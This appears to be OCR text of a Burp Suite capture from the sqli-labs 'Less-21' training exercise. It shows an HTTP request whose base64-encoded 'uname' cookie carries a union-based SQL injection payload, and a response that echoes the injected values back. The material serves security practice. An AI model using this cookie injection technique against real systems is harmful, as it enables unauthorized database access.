 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMiwzICM=
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMiwzICM= and expires: Wed 17 Nov
2021 - 16:00:51
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!